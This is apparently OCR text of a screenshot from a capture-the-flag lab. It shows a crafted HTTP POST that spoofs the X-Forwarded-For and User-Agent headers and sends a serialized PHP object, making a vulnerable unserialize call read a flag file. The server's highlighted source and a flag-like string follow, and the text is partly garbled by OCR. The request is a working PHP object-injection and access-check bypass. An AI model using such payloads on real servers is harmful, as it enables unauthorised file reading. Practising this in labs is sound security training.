 Request
数据包扫描
美化
热加载
构造请求
1 POST /PPlab.php HTTP/1.1
2 Host ? : 172.10.0.17:1221
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Chrome
8 X-Forwarded-For: 127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10
11 show=O:4:"show":1:{s:8:"filename";s:12:"trueflag.php";}
Responses
5155bytes / 155ms
美化
渲染
请输入定位响应
远端地址:172.10.0.17:1221; 响应
时间:155ms; 总耗时:176ms; URL:
http://172.10.0.17:1221/PPlab....
#007700">=&nbsp;</span><span style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">filename</span><span style="color: #007700">);<br />&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$content</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if&nbsp;(</span><span
style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'HTTP_X_FORWARDED_FOR'</span><span style="color: #007700">]&nbsp;!=&nbsp;</span><span
style="color: #DD0000">'127.0.0.1'</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&
nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'Only&nbsp;Localhost&nbsp;can&nbsp;see'</
span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}&nbsp;else&nbsp;if&nbsp;
(</span><span style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span
style="color: #DD0000">'HTTP_USER_AGENT'</span><span style="color: #007700">]&nbsp;!=&nbsp;</
span><span style="color: #DD0000">'Chrome'</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&
nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'Browser&nbsp;is&nbsp;not&nbsp;Chrome&
lt;br&gt;'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">'Please&nbsp;use&nbsp;Chrome&nbsp;browser!'</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br /></span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /><br /><br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">null</
span><span style="color: #007700">;<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_POST</
span><span style="color: #007700">[</span><span style="color: #DD0000">'show'</span><span
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a&
nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</
span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'show'</span><span style="color:
#007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">is_object</
span><span style="color: #007700">(</span><span style="color: #0000BB">$a</span><span style="color:
#007700">)||</span><span style="color: #0000BB">get_class</span><span style="color: #007700">(</
span><span style="color: #0000BB">$a</span><span style="color: #007700">)&nbsp;!=&nbsp;</span><span
style="color: #DD0000">'show'</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">show</span><span style="color: #007700">
();<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a</
span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">filename&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"text.txt"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}&nbsp;else&nbsp;{<br />&nbsp;&
nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&
nbsp;new&nbsp;</span><span style="color: #0000BB">show</span><span style="color: #007700">();<br />&
nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a</span><span style="color: #007700">-&gt;
</span><span style="color: #0000BB">filename&nbsp;</span><span style="color: #007700">=&nbsp;</
span><span style="color: #DD0000">"text.txt"</span><span style="color: #007700">;<br />}<br /></
span><span style="color: #0000BB">$a</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">printContent</span><span style="color: #007700">();<br /></span>
10 </span>
11 </code><?php
12 fk3wmn2u8l7at4ubg76e101a7642ac005uWTMgZDsmLNKBHAO8P54f69praI3cook
13 ?>
14